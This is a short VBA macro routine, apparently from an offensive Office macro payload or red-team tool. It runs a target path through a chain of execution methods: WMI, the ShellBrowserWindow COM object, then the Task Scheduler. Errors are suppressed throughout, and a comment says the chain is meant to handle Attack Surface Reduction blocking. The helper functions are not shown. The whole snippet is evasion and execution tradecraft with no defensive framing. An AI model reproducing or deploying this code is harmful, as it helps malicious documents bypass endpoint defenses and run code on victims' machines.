 ' ASR can be caught by error handling
Sub ExecuteCmdAsync(targetPath As String)
On Error Resume Next
Err.Clear
wimResult = WmiExec(targetPath)
If Err.Number <> 0 Or wimResult <> 0 Then
Err.Clear
ShellBrowserWindowExec targetPath
If Err.Number <> 0 Then
Err.Clear
SchedulerExec targetPath
End If
End If
On Error GoTo 0
End Sub